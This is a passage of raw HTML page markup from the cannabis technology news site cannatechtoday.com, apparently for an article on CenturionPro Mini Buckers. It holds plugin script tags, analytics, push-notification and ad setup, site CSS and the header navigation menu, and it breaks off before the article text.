<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="listing_faqs-js-extra">
var listing_faqs = {"ans_field":"normal","nonceName":"nonceName","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-faqs//assets/js/main.js?ver=1" id="listing_faqs-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/js/popper.js?ver=6.8.3" id="gallery-proper-js"></script>
<script id="bdg-main-font-js-extra">
var atbdp_font_data = {"nonce":"f522a412c6","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","AdminAssetPath":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/directorist-gallery\/public\/assets\/","i18n_text":{"confirmation_text":"Are you sure","ask_conf_sl_lnk_del_txt":"Do you really want to remove this Social Link!","confirm_delete":"Yes, Delete it!","deleted":"Deleted!","icon_choose_text":"Select an icon","upload_image":"Select or Upload Slider Image","choose_image":"Use this Image"},"active_mi_ext":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/js/main.js?ver=6.8.3" id="bdg-main-font-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1770020614","secure":"1"};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script src="https://cannatechtoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script id="atpp-plan-validator-js-extra">
var plan_validator = {"price_limit":"99999999999999999999","guest_customer":"","is_admin":"","tag_limit":"99999999999999999999","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","remaining_text":"Remaining Character:","max_exit":"Max character limit reached!","crossLimit":"You have crossed the limit!","email_placeholder":"Continue with email","email_required_msg":"Continue with email","login_alert":"Please login to purchase plan <a href='https:\/\/cannatechtoday.com\/directory-home\/directory-sign-in\/'>Login<\/a>"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-pricing-plans/assets//js/plan-validator.js?ver=1" id="atpp-plan-validator-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/19378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/centurionpro-mini-buckers/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=19378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fcenturionpro-mini-buckers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fcenturionpro-mini-buckers%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="CenturionPro, the leading manufacturer of elite hemp and cannabis harvesting solutions, released its latest innovation, the CenturionPro Mini Buckers.">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
                <meta name="description" content=" CenturionPro, the leading manufacturer of elite hemp and cannabis harvesting solutions, released its latest innovation, the CenturionPro Mini Buckers.  
" />
                      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-19378 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646 directorist-content-active directorist-preload">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="85551" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="27828" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="51013" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-28c5e58bcc842388f4bb3845793f26ef canna-header-zone-1-ads-refresh" id="canna-28c5e58bcc842388f4bb3845793f26ef"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66647" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="25071" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
